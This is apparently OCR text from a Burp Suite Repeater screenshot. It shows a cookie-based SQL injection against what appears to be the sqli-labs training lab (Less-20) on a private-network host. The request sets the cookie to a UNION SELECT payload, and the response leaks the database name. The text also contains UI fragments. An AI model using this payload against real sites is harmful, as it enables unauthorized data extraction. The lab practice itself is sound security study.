 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - BSproject - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /sql/Less-20/index.php HTTP/1.1
2 Host: 192.168.88.133
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.88.133/sql/Less-20/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=' union select 1,database(),3 #
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.88.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,database(),3 # and
expires: Wed 06 Mar 2024 - 22:45:18
Your Login name:security
Your Password:3
Your ID:1
Delete Your Cookie!
Ins
Re
Re
Re
Re
Re